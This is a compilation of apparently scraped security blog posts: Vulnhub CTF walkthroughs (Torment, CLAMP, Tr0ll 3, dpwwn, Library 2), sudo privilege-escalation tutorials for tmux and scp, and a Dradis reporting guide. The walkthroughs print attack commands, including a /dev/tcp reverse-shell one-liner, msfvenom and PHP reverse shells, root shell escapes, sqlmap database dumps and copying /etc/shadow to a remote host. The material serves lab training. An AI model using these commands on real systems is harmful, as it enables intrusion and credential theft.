·         Initial access
·         Lateral movement
·         Privilege escalation
·         Command and Control (C2) description
·         Include network information (IP addresses, Domain name, Ports, Protocols, etc.)
·         Include agent information (Binaries, Scripts, Locations, Registry Changes)
·         Include persistence methods
·         Reconnaissance actions and results
·         Other interesting observations that assisted the Red Team during the Engagement
·         Other interesting observations that may be of concern but not directly related to the engagement

An observation should include the following elements

·         Narrative description
·         Technical details
·         Source/Destination I P addresses
·         Tools or techniques
·         Results
·         Screenshots

digitalworld.local:Torment Vulnhub Walkthrough

$
0
0

Hello guys today we are going to take a new challenge Torment, which is a lab of the series digitalworld. The credit for making this VM machine goes to “Donavan” and it’s another boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
1.      Scanning
·         Netdiscover
·         NMAP
2.      Enumeration
·         FTP
·         HexChat
·         LinEnum.sh
3.      Exploitation
·         Metasploit
·         Netcat
4.      Privilege Escalation
·         Exploiting Sudo rights

Walkthrough:

Scanning:
Let’s start of by scanning the network and identifying host IP address. We can identify our host IP as 192.168.1.105 by using Netdiscover.
netdiscover


Then as usual we used our favorite tool Nmap for port enumeration. We found that there are so many ports open on the target machine.
We have ports like 21, 22 open.

nmap  -A 192.168.1.105


Other important ports open on the system are 25, 80, 445, 631, 2049 and 6667.


Enumeration:
As we can see port 21 is open with Anonymous login enabled. So we logged into the system and found there are multiple directories but ngircd and .ssh caught our attention.
ngircd is a free, portable and lightweight Internet Relay Chat server for small or private networks. .ssh is a directory which holds the id_rsa_keys for SSH authentication.

ftp 192.168.1.105
ls -la


We looked inside the .ngircd directory and there was a file named channels, we downloaded the file into our kali system.
Likewise we downloaded id_rsa file from the .ssh directory.

cd .ngircd
ls
get channels
cd .ssh
get id_rsa


We looked inside the channels directory and found two channels named games & tormentedprinter.
We also looked inside the id_rsa file and got a private key which could be used for SSH login into the target system.
cat channels
cat id_rsa


As already explained above that there is ngircd chat service running. We tried to access the target system using HexChat.


We entered the target host ip address but we don’t have the password to login.


So what we did is we installed the ngircd on our kali system only to look for the default password of ngircd chat service.


In the /etc/ngircd file we looked for the default credentials.


We got a password wealllikedebian.


We used the default password in our HexChat messenger to connect to the target machine.


After connecting, it asked to join the channel and if you remember we have already two channel names games & tormentedprinter with us. We used both and the later had some important information for us.


After logging in we found a password mostmachineshaveasupersecurekeyandalongpassphrasell which we may be used later.


There is a CUPS 2.2.1 service running on port 661 and can be access through http-method as shown by the nmap scan.
We tried to access the same port in the browser.


Looking here and there in search of some info. In printers tabwe got some names which we though can be used to form a username list.


We created a users file in which we copied all the names found above.


Exploitation:
From the nmap scan you might have observed that there is Postfix smtp service running on port 25. We looked for its exploit and its vulnerable to user brute forcing.
We passed in the above created users file for brute forcing and found two legitimate users Patrick, Qiu.
use auxiliary/scanner/smtp/smtp_enum
set rhosts 192.168.1.105
set user_file /root/users
exploit


So we have a username and a private ssh key which we can use to log in to the target system.
We logged into the system with user Patrick and checked for the sudoer’s list but didn’t find any such binary which can lead us to privilege escalation.
chmod 600 id_rsa
ssh -i id_rsa patrick@192.168.1.105
sudo -l


So to further enumerate we thought of using LinEnum.sh, so we downloaded the LinEnum.sh on the target machine using wget command.
But unfortunately couldn’t find anything useful.
cd /tmp
chmod 777 LinEnum.sh
./LinEnum.sh


Privilege Escalation:
So after lot of enumeration and scratching here and there we found that the apache2.conf of the apache service has read write and execute permissions for all the users.
So what we did is we tried to edit the same file.
ls -la /etc/apache2/apache2.conf
nano /etc/apache2/apache2.conf


We added a user qiu and group qiu inside the /etc/apache2/apache2.conf so that we will leverage it for privilege escalation. So the idea is when we restart the apache service it will get executed with qiu user privileges.


Parallelly we grabbed a php-reverse-shell from /usr/share/webshells/php and modified the listener IP as ours and named it as shell.php.
cd /usr/share/website/php
ls -la
cp php-reverse-shell.php /root/shell.php
nano shell.php


We edited the listener’s ip as ours.


Then downloaded the shell into /var/www/html folder so that we can access it through browser.
To make the apache service run as qiu user we have to restart the apache service but we don’t have the privileges to do so, but at the same time we can reboot the target system as reboot command can be executed as sudoer for the user Patrick.
cd /var/www/html
sudo /bin/systemctl reboot


After reboot is complete we just executed the shell.php script in the browser and at the same time started a netcat listener on our kali.


After some time we got a reverse netcat shell on our kali system of user qiu.
To elevate to the root shell we checked for the sudoer list and found that python can be run with root privileges without any password. So after executing the python one liner /bin/bash script with sudo permissions we successfully got the root shell.
nc -lvp 1234
python -c 'import pty;pty.spawn("/bin/sh")'
sudo -l
sudo python -c 'import pty;pty.spawn("/bin/sh")'
id


Once you have got the root shell get the root flag is like a cake walk which we eventually did and got the two flags proof.txt and author-secret.txt.
ls
cat proof.txt
cat author-secret.txt

CLAMP 1.0.1 Vulnhub Walkthrough

$
0
0

In this article, we are going to take a new challenge CLAMP 1.0.1. The credit for making this VM machine goes to “Mehmet Kelepçe” and it’s another boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
    Scanning 
    Netdiscover
    Nmap              
    Enumeration
    Web Directory Search
    SQL Injection
    Privilege Escalation
    Abusing Sudo Rights
 
Walkthrough:
Scanning:
Let’s start with the scanning process. This target VM took the IP address of 192.168.1.101 automatically from our local Wi-Fi network.
netdiscover

We have used Nmap for port scanning. Here, you can see that port 22 and 80 are open and both are important to us.
nmap -A 192.168.1.101

As port 80 is open, we will open the IP in our browser as shown below:


Upon opening the IP in the browser, it says “you have found this. But you need more patience” both in English and in Turkish which means we need to find more things. Therefore, further we used DirBuster and we had the following results:

From the result of OWASP DirBuster, the one directory which I found useful is /nt4stopc/. And when you open this directory in the browser you will see the following page:


On this page, it asks you questions in the form of true and false, which here is equivalent of 0 and 1 of binary.

Question
True/False
Bit
Baku is the capital of Turkey?
False
0
The beginning of the French revolution is 1798.
True
1
Istanbul was conquered in 1435?
True
1
Fatih Sultan Mehmet is the founder of Ottoman Empire?
False
0
The founder of the robot science is Al-Cezeri?
True
1
Dennis Ritchie who developed the C language?
True
1
The function definition belongs to the C89 standard?
True
1
The other element of the array is 1?
False
0
Is the maximum 32-but value 2,147,482646?
False
0
Is there an undefined behaviour in the following code?
True
1

So, if you keep answering these questions you will have ‘0110111001’ binary string. Now add that binary string after the name of the directory as shown below:

Once the above step is done, the page that opens will show a message saying “I think you need a vacation. Don’t worry, I’m directing” again both in English and Turkish. This page then redirects to a webpage showing turkey as a holiday spot as shown in the image below:

This link is vulnerable to SQL injection. We found this by simply adding ‘after id=1. And our doubt was confirmed when an error was returned.

So, to exploit SQL’s vulnerability we will use sqlmap and following will be the command:

Executing the above command will provide the following result. And that’s how we got the database name i.e. tatil as shown in the image below:

In the database, we found a string of Caesar Encryption which will lead us to upload our malware.

We decrypted the encrypted string online and it was the 13th formula of the encryption as shown in the image below:

When we add this decrypted string to the URL we are redirected to the following page:

Then we opened the upload.php page to upload our malware where we found an option to browse our malware but the problem is that there is no submit button as you can see in the following image:

So firstly, we will make changes of IP and port in the php shell so that we can have the session. The changes that we made can be seen in the following image:


Now, you can browse the shell and select it.

Once the previous step is completed, it will pop a message for you telling you to try again. Now that we don’t have a submit button, it will seem like one is stuck in a pickle. But there is a simple solution to it. Right-click on the page and select ‘Inspect Element’ a window will open, from this window click on the form tag. Here, add the following line:

Doing the above changes will provide you with a ‘submit query’ button and it this button that will let us upload your shell.

Now, once the file is upload, it will show you the message that ‘The file osas/md5(php-reverse-shell.php.php has been uploaded’. Here, please observe that the shell is being uploaded in md5 hash.

So, we calculated the md5 hash of the name of the file with the following command:
echo -n “php-reverse-shell.php” | md5 sum

Then turn on the netcat using the following command:
nc -lvp 1234
And once the is executed, you will have your session. Now with the help of further enumeration, we found important.pcapng.

Now let us download the file to inspect it. To download the file simply add its name to URL and press enter

As this file is in pcapng format, open the file in Wireshark. Now if you follow the TCP Stream of the HTTP request packet, you will find password there. That too in cleartext.

Now that we have the password, we can directly login using SSH with the following command:
Once you are logged on, go into the root directory, there you will find a flag. When you read the flag, it says that the challenges are done.

Hurray! Another CTF solved. This is a great lab with a strong focus on enumeration.

Linux For Pentester: tmux Tutorial

$
0
0

In this article we going to describe “tmux” which is also known as terminal multiplexer.  It allows multiple terminal sessions to be retrieved concurrently in a single window. It is useful for running more than one command-line program at the same time. 

NOTE: “The main objective of publishing the series of “Linux for pentester” is to introduce the circumstances and any kind of hurdles that can be faced by any pentester while solving CTF challenges or OSCP labs which are based on Linux privilege escalations. Here we do not criticizing any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.” 

Table of content
Introduction to tmux
·        What is tmux
·        How to use tmux
·        tmux framework
·        tmux commands

What is tmux: tmux also known as terminal multiplexer which creates a host server on your Linode and connects to it with a client window. If the client is disconnected, the server keeps running and as you reconnect to your Linode after rebooting your computer, you can reattach to the tmux session and the files you were working with will still be open.

In other word we can also say that this is a tool by the help of which we can open multiple windows and split views (called “panes” in tmux lingo) within one terminal window.

How to use tmux:  Alike others tmux also supports many commands to perform its function. Now we will describe each of its major operations one by one.
It can be attained by entering a key combination called the prefix and then typing a letter. There are many letters that are assigned to tmux for performing its task.

tmux framework: The entire operations that a tmux does can be easily understand by its hierarchical structure as shown below.


tmux commands: There are list of command that can help while working with tmux. Here in this article we are running the major operation that can be performed by the help of tmux.
Very first we will start from its help command. For this we need to write “--help” on our kali terminal as shown below.
tmux --help
The tmux operations are categorized into 3 selection which I have described above in its framework. So now we will start from first step i.e “sessions”
Operate tmux Sessions: Sometimes even multiple windows and panes aren’t enough and you need to separate the layouts logically by grouping them into separate sessions.
Sessions are useful for completely separating work environments.

There are many operations for the session using tmux which is shown in below image but I’m describing few of them.


·        Create new session: To create new session we will frame command as shown in below image.

tmux new -s Ignite

In the above command “-s” is used as argument for new session and “Ignite” is the name of new session that I want to create.


On framing above command tmux will create a new session by the name of Ignite which will highlight at the bottom of terminal. Similarly, one can create multiple session by different name as per need.

·        To list all created session: once we have done with creating all session as per desire then we can check it by command as:
tmux list-session
This will list all session as output that have been created. In below image tmux has listed all session which I have created by following the same procedure as above.
Operate tmux Window: When a tmux session starts, a single window is fashioned by default but tmux also supports a utility to attach multiple windows to the same session and we can switch between them as needed. This can be supportive when you want to run numerous jobs in parallel.
Apart from creating multiple window it also possesses many operations like rename any window, switch between window and many others.
At initial phase it shows “0:bash*” by default in which 0 represents the index value of window bash is the window name which can be rename as per need * denotes the working location  and when we create new window tmux highlights all window at the bottom of terminal.
Note: We know that working of tmux is done with joining prefix with any letter as per requirement. Find the below table to understand it clearly.


In this article I have created 5 windows as shown in below image. We know that working of tmux is done with joining prefix with any letter as per requirement.

·        Create new window: For creating new window we will use “-c” with prefix (ctrl-b).
Prefix (ctrl-b) +c
This will create new window. You can use same procedure for creating multiple window as below image.
·        Rename window: by default, tmux mention the window name as “bash” but we can also change it as per our wish. Here I’m renaming my last window as shown below.
Prefix (ctrl-b) + ,
·        To switch window: we can also switch within multiple window that helps to provide platform of working parallel. It can be done in many ways.
·        To display summary: To see the entire summary for whatever we have done till now we will use tmux option as:

Prefix (ctrl-b) + w

Operate tmux Panes: By the help of tmux we can divide each window into multiple panes. This is useful when you want outputs from multiple processes visible within a single window.
In this we have many options such as divide window into vertical, horizontal, rotating panes, switching to different panes. Now we will check each of this one by one.
Note: use below table for your reference

Here I have divided my window into 2 panes vertically by the command as:

Prefix (ctrl-b) + %

In below image I have further sub-divide my window horizontally.
Prefix (ctrl-b) + “


Suppose we have multiple panes containing some of information in each and we want to rotate our panes if we desire. Then will follow step as:
Prefix (ctrl-b) + {
On framing above command tmux will simply move the current pane to left.


SUID Lab setups for privilege Escalation
Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Now we will start to perform privilege escalation for “tmux”. For doing so we need to set up our lab of tmux command with administrative rights. After that we will check for the “tmux command” that what effect it has after getting sudo rights.
After that we will give SUID permission on tmux, so that a local user can take privilege of tmux as root user.
Hence type following for enabling SUID:

which tmux
visudo

It can be clearly understood by the below image in which I have created a local user (test) who own all sudo rights as root.
To add sudo right open /sudoers file and type following as user Privilege specification.
test All=(root) NOPASSWD: /usr/bin/tmux

Exploiting Sudo rights

Now we will start exploiting tmux service by taking the privilege of sudoer’s permission. For this we need sessions of victim’s machine that will assist us to have local user access of the targeted system through which we can escalate the root user rights.
Very first we will connect to the target machine with ssh, therefore, type following command to get access through local user login.
ssh test@192.168.1.31
Then we will look for sudo right of “test” user (if given) and found that user “test” can execute the tmux command as “root” without a password.
sudo -l
Now after knowing the fact that test user attains sudo rights so, taking this benefit here we can use tmux command to escalate the privileges of test user.
sudo tmux


Conclusion: This will launch new terminal with root privilege shell.

Linux for Pentester: scp Privilege Escalation

$
0
0

In this article we are going to introduce another most helpful Linux command i.e. “scp” which is an abbreviated form of “secure copy”. The SCP command allows secure transferring of files between the local host and the remote host or between two remote hosts. So after knowing this fact we will check now how we can take advantage of this utility in privilege Escalation. 

NOTE: “The main objective of publishing the series of “Linux for pentester” is to introduce the circumstances and any kind of hurdles that can be faced by any pentester while solving CTF challenges or OSCP labs which are based on Linux privilege escalations. Here we do not criticizing any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.” 

Table of content
Introduction to scp
Major Operation performed using scp
·         Copy a file from local system to remote machine
·         Copy a file from remote system to local machine
·         Provide modification time and date
·         To display detailed information of the SCP process
·         Copying file inside directory recursively
·         To specify a specific port
Exploiting scp
·         Abusing Sudo right


Introduction to scp

Scp is a built in command in linux which is used to SCP is used to copy file(s) between servers in secure way or in other word we can also say that it is a command line utility that allows you to securely copy files and directories between two locations. This possess the same authentication and safety as it is used in the Secure Shell (SSH) protocol. SCP also known for its effortlessness, security and pre-installed accessibility.
Major Operation performed using scp

In this tutorial, we will show you how to use the scp command with detailed explanations of the most common scp options. For this we will start from its help command as per below image.
scp --help
After checking for its help command now we will proceed to its major operation one by one.
·         Copy a file from local system to remote machine: As we know the scp command tends the user to securely copy the file or directory from local to host connection or vice-versa so, by taking the help of this fact now we will copy a file whose name as “scan.xml” which is stored in my local system. For doing this we will frame command as below:
Syntax: scp [file name] remote_username@:/pathto copy
 scp scan.xml aarti@192.168.1.31:/home/aarti/Desktop
In above command “scan.xml” is the file name that I want to copy, “aarti” is remote user name, “192.168.1.31” is remote machine IP and ” /home/aarti/Desktop” is the path of remote machine where I want to copy this file.
Once we have done with our command then it will be prompted to enter the user password and the transfer process will start.
Note: Omitting the filename from the destination location copies the file with the original name. If you want to save the file under a different name you need to specify a new name too.


Hence on following above syntax our desired file has been successfully copied to destined location on remote system as shown below.


·         Copy a file from remote system to local machine: Alike above we can also copy a file or directory from its remote machine to local system. For grabbing this functionality follow the below command.
 Syntax: scp remote_username@:/[filename] /path of destination directory
On framing above command, we will again be prompted to enter the user password and the transfer process will start.
ls -al
Hence our desired file has been successfully copied to destined location on local system from remote system


·         Provide modification time and date: Many times, you might be noticed that by default the time and date of copied file is use to be set for current time and date.
As in below image you can notice that our “demo.txt” file showing its “current date and time” when it has been copied.
ls -la /root/Desktop/demo.txt


But in below image I have shown the original date and time i.e. when the file had created.
ls -la demo.txt


So if we want to make modification of our copied file as its original details then we will use “-p” option for this. After adding this argument our file will be copied with its original date and time instead of copying with current details.
ls -la /root/Desktop/demo.txt


·         To display detailed information of the SCP process: As in all above screenshot you can see that after you enter the password for copy the file there is no information about the SCP process but the only thing is it will prompt again once the process has been completed. So, if you want the detailed information of the SCP process, then you can use “-v” parameter for this.


·         Copying file inside directory recursively: Sometimes we need to copy directory and all files / directories inside it. It will be better if we can do it in 1 command. SCP support that scenario using “-r” parameter.
scp -r fluxion/ aarti@192.168.1.31: /home/aarti/Desktop
In below image I have copied a file “fluxion” recursively.
Note:The speed for the process of copying any file is totally based upon its data length but we can increase this speed by using “-C” option which results faster for copy the file.


Here in below image we have successfully copied fluxion.


·         To specify a specific port: Usually, SCP use port 22 as a default port. But for security reason, if you wish to change the port into another port then you can use “-P” argument for this task.
For example, we are going to use port 2222. Then the command needs to be 
scp -P 2222 scan.xml aarti@193.168.1.31: /home/aarti/Desktop


Lab setups for Sudo privilege Escalation
Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Now we will start to perform privilege escalation for “scp”. For doing so we need to set up our lab of scp command with administrative rights.
After that we will give Sudo permission on scp, so that a local user can take privilege of scp as root user.
Hence type following for enabling SUID:

which scp
It can be clearly understood by the below image in which I have created a local user (test) and will add sudo right for scp program in the /sudoers file and type following as user Privilege specification.
test All=(root) NOPASSWD: /usr/bin/scp


First Method
Then we will look for sudo right of “test” user (if given) and found that user “test” can execute the scp command as “root” without a password.
sudo -l
On framing below command, it will direct us on root shell as shown below and we will successfully accomplished our task.
TF=$(mktemp)
echo 'sh 0<&2 1>&2'> $TF
chmod +x "$TF"
sudo scp -S $TF x y:


Second Method
For proceeding further in our task of privilege escalation by the help of second method very first we need to check status for ssh service which should be active during our entire process (Kali Linux).
service ssh status


Now I wish to copy passwd and shadow file of the host machine (Ubuntu) as per below image by the help of scp command.
sudo scp /etc/passwd komal@192.168.1.11:~/
sudo scp /etc/shadow komal@192.168.1.11:~/
On framing above command it will prompt to enter the user password so that transfer process will start.


Once you done with this then you can check whether your file has successfully copied or not by framing below command.
head /home/komal/shadow
head /home/komal/passwd
Conclusion: Hence we have achieved our mission and successfully copied passwd and shadow file by the use of scp command.


Dradis: Reporting and Collaboration Tool

$
0
0

Hello friends, today in this article we are going to familiarize you with one of the most vital tool of Kali that everybody needs in today’s era.
Eliminating bugs or finding any issue, is use to cover by everyone in their journey of pentesting. But apart from this one should also want to indulge own self into a task that need to perform in wide range i.e. “report writing”.
Writing a good report is an essential ability, almost an art, for penetration testers, and as for all the skills, can be enhanced through practice. There are many tools that helps for report writing but in this tutorial we are going to use “Dradis”.

Table of content
·        Introduction to report writing
·        What is Dradis
·        Working with Dradis
·        Conclusion

Report Writing

Penetration testing report is the core deliverable in any security valuation action. In this, the final deliverable is the report which shows the service provided, the methodology used, findings/results and the recommendation. This can be achieved by the use of many tools that Kali supports.
Similarly we are going to cover one of such tool in this tutorial i.e. “Dradis”.

What is Dradis? 

The Dradis framework is an open source collaboration and reporting platform for IT security experts. It is a platform independent tool developed in Ruby. In other word we can also say that It is a tool that helps for putting information together at one place.It also tends us the ability to organize all the information at one place. It allows us not only to import but also export output from the various tools that it supports.
Dradis is comprises with list of tool like: "Burp scanner, Nessus, NeXpose, Nikto, Nmap, and many more that are pretty common in doing penetration testing or ethical hacking.

Working with Dradis

In the next few steps, we will learn how to use Dradis. For begin this journey first we need to find Dradis. This can be done by two method.

First Method:
In this method we will just write dradis on Kali terminal and this will take you to its active status. Once this will be completed then it will take you to to its browser for login.   

Dradis is a self-contained web application. Hence, it will automatically open in the browser. The URL is  https://127.0.0.1:3000.

dradis


Second Method:
For attaining this method you need to Launch the Kali-Linux tool after that Click on “Applications”, go to “Reporting Tools” and click on “Dradis”.


Next step is to create a server password to access the application. Then enter the credentials which we configured for server


We are logged into the Dradis framework successfully. Now as in below screenshot you can see it’s showing three main operations that can be help in any report writing i.e. “all issues, methodologies, trash, nodes” so, we will use all these operations as per requirement of task in.

All issues: In this we have many options like we can add any issue manually, upload output, import result from library. These option also can help to import result of any tool in dradis.


Methodologies:  When it comes to penetration testing methodologies you can basically narrow the field down to three. These are:

·        Open Source Security Testing Methodology Manual (OSSTMM)
·        Penetration Testing Execution Standard (PTES)
·        National Institute of Standards and Technology

While all three are good methodologies but PTES and NIST 800-115 provide a bit more flexibility during penetration tests. Also, the methodologies more closely align with what’s taught in security course curriculum such as SANS. So whenever we need to add any methodology then we can use this option as reference.


Now, we will start on working with dradis. For begin this first we will create a new node by clicking on “nodes” tab after that click on the newly created node and then click the “add subnode” option to add sub-branch under a newly created node. Follow the same process to create multiple node and sub node as per your requirement.


We can create a tree as per our convenience. In the below screenshot, I have created two main node i.e. “Exploit” and “Host IP” which is sub-divided into metasploit, scanning and nmap. As shown below.


Upload File

After successful completion of creating no. of nodes and sub-nodes now our next step is to upload output of file with the help of tool.
For this first we need to select name of tool which we have used. In this we have used nmap so I will choose this option by using drop down button of “choose tool”.


After this we will search for the file that need to upload and then click to open button at the top of screen.


Once the process of uploading the will completed then you can see its output result in its output console as shown in below image.
To view the file, double-click the uploaded image and a new tab will be open in the browser to display the uploaded screenshot.
Similarly, we can upload scan results of other tools like Nessus, Burp, Nikto, Owasp ZAP, etc.


To view entire details of your result you can plugin.output option as shown below. In the below image its showing the result of nmap scan which I have saved in my file “scan.xml”

Creating notes

If you want to add description about what you have done in each nodes and sub-nodes then it can simply done by following below steps:
·        Select node

·        Click on notes
·        Click on add notes
·        Write description in space that is provided
·        Click on create note to confirm it.


In below image I have mentioned “IP” of my host machine as my note description. Similarly you can create note for any of node or sub-node to briefly describe your report.  After creating your notes you can further edit, delete, and rename it as per desire. You can also add any of attachment, screenshot or image by simply drag and drop to attachment field.

This article focused on main objective of using “Dradis” for creating any report rest all the options like “adding Issues, Methodologies” can be further use by user as per requirements.

Tr0ll: 3 Vulnhub Walkthrough

$
0
0

Today we are going to solve another CTF challenge called “Tr0ll: 3” which is a part of Tr0ll series. It is available on Vulnhub for the purpose of online penetration practices. This lab is not that difficult if we have the proper basic knowledge of Penetration Testing. This credit of making this lab goes to Maleus. Let’s start and learn how to successfully breach it.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the .ova file from this link. We will be running this lab in a Virtual Machine Player or Virtual Box.  After running the lab, we used the netdiscover command to check the IP Address of the lab. This was found out to be 192.168.1.104.
netdiscover

We are going to start out attack with a port scan. We are going to use the leading scanning tool “nmap”. We will perform an Aggressive scan. After the scan, we can see that the ssh port is opened on the target machine.
nmap -A 192.168.1.104
When we started the lab, we are greeted with a banner as shown in the given image. Here, we are hinted the password. As we can see that after Login, “Start here” is written in the format:
start:here
Usually login credentials are written in this format.  
So, we fired up Metasploit Framework in our Kali Linux using msfconsole command. To login we will use metasploit scanning auxiliary. Here, we selected the auxiliary with “use” command. After that we use the “set” command to provide the Target IP Address. Target IP Address is provided with the parameter of rhosts. Here Rhosts means Remote Hosts. After that we will provide username and password and exploit. After running we got the meterpreter session. We tried to use the LinEnum script but we couldn’t find anything using it.
msf5> use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.104
msf5 auxiliary(scanner/ssh/ssh_login) > set username start
msf5 auxiliary(scanner/ssh/ssh_login) > set password here
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
meterpreter > cd /tmp
meterpreter > upload /root/LinEnum.sh
meterpreter > shell
python -c 'import pty;pty.spawn("/bin/bash")'
chmod 777 LinEnum.sh
./LinEnum.sh    
As LinEnum couldn’t help we tried to enumerate using the find command we extracted all the files with the perm parameter. We specifically wanted those files which have all the permissions. After a bit of enumeration, we found a .cap file and text file. So, we download these files using the download command on the meterpreter.
find / -type f -perm 0777 2>dev/null
meterpreter > cd /var/log/.dist-manage
meterpreter > ls
meterpreter > download wytshadow.cap /root/Desktop
meterpreter > cd /.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there/jk/no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it
meterpreter > download gold_star.txt /root/Desktop/

As we have the .cap file. It can be opened with Wireshark. After opening the file in Wireshark, we found that all the packets have the Protocol marked as “802.11”. This seems a hint.
Now, we already knew a bit about the 802.11, but those who doesn’t know, let us tell you it is a protocol that it is a set of LAN protocols, and specifies the set of media access control and physical layer protocols for implementing wireless local area network Wi-Fi computer communication.
Now that we know that these are the packets of a Wifi traffic, let’s use the aircrack-ng for extracting the password. Using the text file and the capture file as shown in the image given below. The aircrack-ng gave us the password gaUoCe34t1.
aircrack-ng -w gold_star.txt wytshadow.cap
So now that we have the password, let’s upgrade the shell using the su command. We use the name wytshadow which was the same name as the cap file. After successfully logging in, we look around to find a file named ohhfun. It has the permission to run as root. With this in mind, we ran the file as shown in the given figure. Here we can see that we have the LYNX name. It is a browser. Maybe it will have to do something further.
su wytshadow
cd
ls -al
./oohfun
Now we used the sudo -l command to find the services we can run as root. We can see that nginx is available for us to run as root. Now, we looked around to find some more clues related to nginx. We traversed into the nginx directory to find the sites-enabled sites. On opening the default file using the cat command. We see that we have the user agent as Lynx. This means, websites here will be opened on the lynx browser only.
sudo -l
cd /etc/nginx
ls
cd sites-enabled
ls
cat default
Further, we started the nginx service as shown in the given image. Using the netstat command we can see that we have the port 8080 opened. This was not opened when we attempted the nmap scan.
sudo /usr/sbin/service nginx start
netstat -antp
As discussed earlier, we are going to need a lynx browser. After successfully installing the lynx browser, we are going to open the page associated to port we just opened.
apt install lynx
lynx http://192.168.1.104 -i key
On opening the link given in the page through lynx, we find these login credentials. That’s was not that difficult. Was it?
Credentials Found:
Username: genphlux
Password:  HF9nd0cr!
As we got the new credentials, we upgraded our shell to the user genphlux user using the su command. After logging in, we looked around to find a file named maleus. We used the file command to find the type of the maleus file as shown in the given image. We opened the file using the cat command to get it on our system.
su genphulx
cd
ls -al
file maleus
cat maleus
Now that we have the private key, we copied it, in a text editor and saved it as “key”. After saving it, we changed its permission using the chmod command. Because a private key doesn’t work with the ALL permission. Now, we logged in using the key as shown in the image given. After successfully logging in, we looked around and found a file named “don’t_even_bother”. We used the file command to find its type, it came out to be ELF 64-bit. After this we scanned the directory in which we found this file using the ls command and all parameter to see if there are any hidden files. We found “.viminfo” file. It seems interesting.
chmod 600 key
We used the cat command to inspect the viminfo file. On close inspection, we found a password for another user “B^slc8I$”. This is good discovery.
cat .viminfo
Now that we have the password, let’s find the command that can run as root. We are going to use the sudo -l command for this. After running the following command, we find that, don’t_even_bother file that we found earlier is the file that runs with root permissions. So in order to escalate privilege on this machine, we are going to use this file. Let’s first, empty the contents of this file using echo command as shown in the image given. Now that the file is empty, let’s edit it using nano command.
sudo -l
echo ""> dont_even_bother
nano dont_even_bother.c


Now, after opening this file, we wrote this small script inside which invokes a shell. As this file gets executed as root. The shell it will invoke will be of root as well. After editing, we save this file and exit nano.
int main (void){
       setresuid(0, 0, 0);
       system("/bin/sh");
}

Now, we as it is “.c” file, we will have to compile it using the gcc compiler. We will compile it using the command provided.
gcc dont_even_bother.c -o dont_even_bother
sudo /home/maleus/dont_even_bother
id
cd /root
ls
cat flag.txt


dpwwn: 1 Vulnhub Walkthrough

$
0
0

Today we are going to take another CTF challenge dpwwn. The credit for making this VM machine goes to “Debashish Pal” and it is a boot2root challenge where we have to root the machine and capture the flag to complete the challenge. You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
1.     Scanning
·       Netdiscover
·       NMAP
2.     Enumeration
·       Mysql 
3.     Exploitation
·       SSH
·       Msfvenom
·       Netcat
4.     Privilege Escalation
·       Exploiting Crontab

Walkthrough:

Scanning:
Let’s start of by scanning the network and identifying host IP address. We can see our host IP is 192.168.1.101 by using Netdiscover.
netdiscover

Then as usual we used our favorite tool Nmap for port enumeration. We found that port 22, 80 and 3306 are open.
nmap  -A 192.168.1.101


Enumeration:
As we can see mysql service is running (3306) we tried our luck to access the mysql server with root user and blank password and to our surprise we were able to login.
Once we logged in, we got the database names, there we saw a database of ssh, we checked for its tables and found one user credentials mistic:testP@$$swordmistic
mysql –h 192.168.1.101 –u root –p
show databases;
use ssh;
show tables;

select * from users;

Exploitation:
We were able to ssh the target system using the above found credentials. After logging in we found a file named logrot.sh. We looked inside the file and this is bash script which collects the logs.
And in the crontab the same file is scheduled for execution with root privileges.
ls –la
cat logrot.sh
cat /etc/crontab


So what we did is we created a reverse netcat payload using msfvenom with listener ip as our kali and listener port 1234.
msfvenom –p cmd/unix/reverse_bash lhost=192.168.1.106 lport=1234 R


Then we copied the same payload inside the logrot.sh binary using the echo command.
echo ‘0<&74-;exec 74<>/dev/tcp/192.168.1.106/1234;sh <&74 >&74 2>&74’ > logrot.sh


Privilege Escalation:
Since the logrot.sh is scheduled in crontab with root privileges, we simultaneously started netcat listener on our kali machine and waited for the reverse shell. And after some time we got a root shell and eventually the root flag.
nc –lvp 1234
cd /root
ls
cat dpwwn-01—FLAG.txt


The Library:2 Vulnhub Walkthrough

$
0
0

Today we are going to take another challenge Library2 which is a 2nd lab of the series Library. The credit for making this VM machine goes to “Avraham Cohen” and it is a boot2root challenge where we have to root the server to complete the challenge. You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
Scanning
·         Netdiscover
·         NMAP
Enumeration
·         Web Directory Search
·         Burpsuite 
Exploitation
·         Sqlmap
·         FTP
·         Shell Upload
·         Netcat
Privilege Escalation
·         Obtaining root password

Walkthrough:

Scanning:
Let’s start off with the scanning process. This target VM took the IP address of 192.168.1.107 automatically from our local Wi-Fi network.
We used Nmap for port scanning. We found that port 21 and 80 are open.
nmap   -A 192.168.1.107


Enumeration:
As we can see port 80 is open, we opened the IP address in our browser, but we didn’t find anything useful on the webpage.


Firstly, we tried dirb in default mode but didn’t find any directory. Then we looked with .php extension and got one directory /library.php
dirb http://192.168.1.107-X .php


After accessing the URLhttp://192.168.1.107/library.php we got a webpage listing the name of few countries.


We just clicked on Netherlands and it didn’t give any information.


We captured the request in burpsuite and thought country parameter might be vulnerable to SQL injection, so we copied the raw request of burp into a text file sql and used an asterisk (*) to pinpoint our point of target but we didn’t get anything.
Then we took a little help of the hint given by the creator of this machine on Vulnhub and changed the request from GET to POST.


You can see in the image below the request has changed from GET to POST.


Exploitation:
Now let’s use sqlmap on this new file.
sqlmap -r sql –dbs –batch –risk 3 –level 5

From the results we found a directory named library.


Further enumerating the library database for usernames and passwords.
sqlmap -r sql -D library –dump-all –batch –risk 3 –level 5

We found a username globus and password AroundTheWorld for the ftp service.


